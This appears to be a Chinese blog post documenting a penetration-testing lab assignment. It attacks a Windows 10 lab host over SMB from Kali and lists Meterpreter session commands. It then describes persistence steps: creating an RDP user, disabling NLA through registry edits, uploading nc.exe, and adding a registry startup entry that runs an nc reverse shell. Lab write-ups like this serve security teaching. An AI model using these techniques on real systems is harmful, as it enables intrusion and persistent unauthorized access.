



建立会话

可执行的一系列命令:

pwd

cd C:

cat C:file.txt

upload /tmp/something.txt C:UsersuserDesktopsomething.txt

download C:UsersuserDesktopsomething.txt /tmp/

getuid

execute -f calc.exe

#The shell command allows you to interact with the remote machine's command promp

shell

sysinfo





5.利用扫描目标主机上的一种漏洞实现后渗透攻击

利攻击方kali:192.168.137.130

受害机win10: 192.168.137.133

端口扫描,开放445端口,提供smb服务



加载攻击模块



后渗透维持权限

后渗透的目的是长久保持对目标的权限,主要手段是植入后门

background : 把当前连接保存到后台不退出连接

加载后渗透模块enable_rdp 创建目标主机RDP用户



如果目标主机开启NLA,建立的RDP账号将不能通过RDP连接到目标主机



查询目标机注册表来确定是否开启了 NLA。

根据查询结果 SecurityLayer(2 )和 UserAuthentication (1)的值,可以知道目标机开启了 NLA以上说明目标主机上的NLA(网络级身份验证)处在开启状态,不能够直接用rdp连接目标主机。

reg -h # 查看帮助

-k #注册表的路径 -v 键的名称 -d 键值

reg enumkey [-k <key>] # 枚举注册表的内容

reg createkey [-k <key>] # 创建注册表项

reg deletekey [-k <key>] # 删除注册表项

reg setval [-k <key> -v <val> -d <data>] # 在注册表里添加内容

reg deleteval [-k <key> -v <val>] # 删除注册表的值

reg queryval [-k <key> -v <val>] # 查询注册表的值

通过修改注册表将 SecurityLayer 和 UserAuthentication 的值修改为 0,就可以关闭NLA。





rdesktop 192.168.137.133 -u chenjingjing -p 123456 建立 rdp 连接

远程桌面连接成功



修改注册表启动项长久维持权限

直接利用漏洞获取目标权限不稳定,为长久的获取目标主机的权限,需要通过植入后门来实现。

通过已获取的权限上传后门

在kali主机上利用已经获取的shell上传nc.exe

注册表添加启动项执行 nc 反弹 shell 命令

运行shell,执行windows命令修改防火墙



重启win10,443处于监听状态



成功获得 shell

文章标题:逍遥安全网络攻防实验 -- 渗透测试作业二

文章链接:https://xiaoyaoaq.com/?post=36

本站文章均为原创,未经授权请勿用于任何商业用途

文件名称:逍遥安全网络攻防实验 -- 渗透测试作业二

更新日期:2025-9-12 17:32

文件大小:未知

提示:如有问题、侵权或者下载链接失效请联系站长!邮箱:1978512375@qq.com

文章标题:逍遥安全网络攻防实验 -- 渗透测试作业二

文章链接:https://xiaoyaoaq.com/?post=36

本站所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议,转载请注明来自逍遥子 !

如果觉得文章对您有用,请随意打赏。

您的支持是我们继续创作的动力!

微信扫一扫

支付宝扫一扫

版权声明:未标注转载均为本站原创,转载时请以链接形式注明文章出处。如有侵权、不妥之处,请联系站长删除。敬请谅解!